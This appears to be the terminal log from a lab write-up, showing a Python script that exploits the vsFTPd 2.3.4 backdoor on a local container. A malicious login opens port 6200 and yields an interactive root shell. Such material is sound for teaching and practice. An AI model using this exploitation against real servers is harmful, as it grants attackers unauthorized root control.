 ❯ python3 vsftpd_exploit.py 172.17.0.2
[*] Conectando al servidor FTP en 172.17.0.2:21
[+] Opening connection to 172.17.0.2 on port 21: Done
Banner: b'220 (vsFTPd 2.3.4)'
[*] Enviando usuario malicioso
[*] Enviando contraseña
[*] Intentando conectarse al backdoor en 172.17.0.2:6200
[+] Opening connection to 172.17.0.2 on port 6200: Done
[+] Backdoor conectado al puerto 6200
[+] Shell interactiva abierta
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
$ whoami
root
$